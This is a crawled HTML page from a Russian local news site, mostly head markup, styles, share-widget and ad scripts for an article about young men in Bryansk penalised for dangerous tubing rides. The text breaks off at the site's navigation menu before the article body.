

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5-%D0%BD%D0%B0%D1%88%D0%BB%D0%B8-%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD/
body_size: 22378
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянске нашли устроивших смертельно опасные катания на ватрушке • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/" />
<link rel="shortlink" href="https://novozybkov.su/?p=174534" />
<meta name="description" content="Молодые люди привлечены к административной ответственности. К тому же, записали свои извинения на видео с призывами не повторять их ошибки." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянске нашли устроивших смертельно опасные катания на ватрушке" />
<meta property="og:description" content="Молодые люди привлечены к административной ответственности. К тому же, записали свои извинения на видео с призывами не повторять их ошибки. На основании публикации, размещенной в социальных сетях…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/12/958999.jpg" />
<meta property="og:image:width" content="634" />
<meta property="og:image:height" content="432" />
<meta property="article:published_time" content="2023-12-01T10:44:19+00:00" />
<meta property="article:modified_time" content="2023-12-01T10:44:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянске нашли устроивших смертельно опасные катания на ватрушке" />
<meta name="twitter:description" content="Молодые люди привлечены к административной ответственности. К тому же, записали свои извинения на видео с призывами не повторять их ошибки. На основании публикации, размещенной в социальных сетях…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/12/958999.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/","name":"В Брянске нашли устроивших смертельно опасные катания на ватрушке • Новозыбков.SU","description":"Молодые люди привлечены к административной ответственности. К тому же, записали свои извинения на видео с призывами не повторять их ошибки.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Брянске нашли устроивших смертельно опасные катания на ватрушке"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/"},"datePublished":"2023-12-01T10:44:19+00:00","dateModified":"2023-12-01T10:44:19+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.99ms meta | 1.59ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=700478381&#038;current-layout=single%7C%7Cpost%7C%7C174534' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=711864655&#038;current-layout=single%7C%7Cpost%7C%7C174534' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=675920091&#038;current-layout=single%7C%7Cpost%7C%7C174534' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=934014153&amp;current-layout=single%7C%7Cpost%7C%7C174534" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=403063623&amp;current-layout=single%7C%7Cpost%7C%7C174534" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянске нашли устроивших смертельно опасные катания на ватрушке&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-174534 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-174534 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
